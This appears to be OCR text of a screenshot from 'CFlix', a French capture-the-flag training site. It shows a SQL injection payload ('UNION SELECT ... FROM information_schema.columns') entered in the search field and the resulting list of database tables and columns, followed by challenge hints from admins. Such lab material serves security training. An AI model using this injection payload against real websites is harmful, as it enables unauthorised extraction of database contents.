 CFlix - CFlix
Erreur de certificat
cflix/Search?query=better%27+UNION+SELECT+1%2C+2%2C+CONCAT%28table_name%2C+%27.%27%2C+column_name%29%2C+4%2C
CFLIX
Easter Eggs
Règlement
Benoit Garreau
better' UNION SELECT 1, 2, CONCAT(table_name, '.', column_name), 4, 5, 6 FROM information_schema.columns WHERE table_schema = 'cflixdb' -- test
Medias.Id
Medias.ImageUri
Medias.Title
Medias.Type
Medias.YouTubeId
Medias.ReleaseDate
Reviews.Id
Reviews.Content
Reviews.IsHidden
Reviews.LastUpdated
Reviews.MediaId
Reviews.UserName
__EFMigrationsHistory.
__EFMigrationsHistory.
Hub d'information
Dans ce panel vous serez informé des
dernières nouveautés concernant CFlix
Les couleurs des messages
Ceux en vert sont des administrateurs CFlix
Ceux en violet sont d'hackonymousoflix
Ceux en noir sont de l'équipe sécurité
Super Admin
il y a 8 jours
Bonjour cher internautes, il ne nous reste
plus que deux petites semaines ! Nous
pensons avoir trouvé le moyen
d'attraper Vilain Petit Canard mais nous
avons besoin de vous pour y arriver !
Super Admin
il y a 4 jours
Nous avons réussi à remettre toutes les
épreuves en l'état. TOUTES sont
fonctionnelles !
Team Sécu
il y a 4 jours
Pour ceux qui en sont à l'épreuve "C
étrange tout cela" lorsque vous utilisez
l'outil, spécifiez cette commande :
set startup-with-shell off
Team Sécu
il y a un jour